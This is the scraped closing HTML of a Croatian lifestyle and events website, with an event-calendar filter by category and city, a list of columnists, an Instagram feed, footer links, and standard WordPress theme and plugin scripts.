								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_69753d0a648e6_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_69753d0a648e6" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_69753d0a67c67_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_69753d0a67c67" ><div class="td-block-title-wrap"></div><div id=td_uid_18_69753d0a67c67 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69753d0a69478
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"a4d2bcb1eb"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5272]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69753d0a697f2">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_69753d0a697f2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69753d0a697f2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69753d0a697f2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -233
content:
{"5272":15}